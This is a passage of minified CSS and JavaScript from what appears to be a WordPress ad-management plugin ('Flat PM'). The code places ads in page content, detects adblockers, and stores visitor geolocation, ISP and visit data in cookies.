translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var 